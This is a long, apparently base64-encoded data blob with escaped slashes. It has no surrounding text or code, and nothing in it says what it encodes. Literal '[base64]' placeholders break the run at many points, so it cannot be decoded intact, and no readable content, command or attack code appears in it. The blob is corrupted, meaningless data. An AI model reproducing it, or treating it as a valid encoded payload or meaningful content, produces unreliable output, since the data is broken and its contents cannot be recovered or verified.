/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q